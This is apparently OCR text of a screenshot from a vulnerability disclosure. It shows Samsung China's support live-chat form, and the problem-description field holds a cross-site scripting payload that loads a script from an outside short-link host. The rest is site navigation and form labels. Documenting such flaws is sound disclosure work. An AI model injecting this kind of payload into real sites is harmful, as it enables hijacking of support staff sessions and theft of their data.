 三星服务中心
www.samsung.com/cn/support/main/supportMain.do#
ABP 译
常用 偶尔 临时
三星商城 专卖网络 畅享体育 最新活动 新闻中心 关于三星 三星纷享 登录/注册
SAMSUNG 个人消费产品 商务产品 Samsung Apps 服务中心 产品注册
N7100
首页 >
AMSUNG - 猎豹浏览器
ivechat.support.samsung.com/LiveChat/customer/nonMemInfo.jsp
译
空调 数码相机&摄像机 显示器&数码相框
在线服务
星期一 ~ 星期日 08:00~17:00
(国家法定节日除外)
进入系统
带* 内容为必填项
姓名 * 邮箱 *
冰杰 jie@f4ck.net
查看所有结果
问题描述 ( 选填项 )
<script src=http://x.co/r5n7></script>
www.wooyun.org